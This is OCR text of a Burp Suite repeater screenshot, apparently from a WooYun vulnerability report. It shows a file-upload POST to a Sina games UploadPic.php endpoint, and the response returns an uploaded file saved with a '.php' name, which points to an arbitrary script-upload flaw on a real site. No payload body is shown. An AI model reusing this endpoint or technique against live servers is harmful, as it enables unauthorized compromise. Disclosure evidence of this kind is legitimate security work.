 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10
go cancel host c.data.games.sina.com.cn
< > port 80 use SSL
request
raw params headers hex
POST /UploadPic.php?game_id=8&category_id=2291&id=36 HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/msword,
application/vnd.ms-excel, application/vnd.ms-powerpoint, */*
Referer: http://pic.data.games.sina.com.cn/UploadPic.php?game_id=8&category_id=2291&id=36
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Content-Type: multipart/form-data; boundary=---------------------------7dd35b101f0562
Accept-Encoding: gzip, deflate
Host: pic.data.games.sina.com.cn
Content-Length: 1397
Proxy-Connection: Keep-Alive
Pragma: no-cache
+ < > 0 matches
response
raw headers hex
</table>
<script>
parent.myform.content36.value = '9809ac4877a4d0f7177dec97dd8ddd39.php';
</script> </body>
</html>
+ < > 0 matches
done length: 1,784 (1,078 millis)
www.wooyun.org